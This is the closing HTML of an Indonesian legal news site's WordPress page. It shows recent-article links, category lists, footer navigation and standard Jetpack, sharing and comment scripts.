            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6969ff3121ccd
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu\/":7695};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"8441f73cf9","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"7695\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "7695" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260116#ver=20260116&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 16:04:49 -->